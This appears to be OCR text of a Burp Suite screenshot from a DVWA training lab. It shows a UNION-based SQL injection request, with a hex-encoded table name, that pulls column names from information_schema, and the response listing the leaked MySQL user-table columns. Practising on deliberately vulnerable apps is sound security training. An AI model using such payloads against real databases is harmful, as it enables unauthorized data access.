 1 2 3 4 13:24
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.80.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x75736572#&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column
First name: 1
Surname: Host,User,Select_priv,Insert_priv
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql
https://owasp.org/www-community/attacks/SQL_I
https://bobby-tables.com/
INSPECTOR
Done 5,289 bytes | 10 millis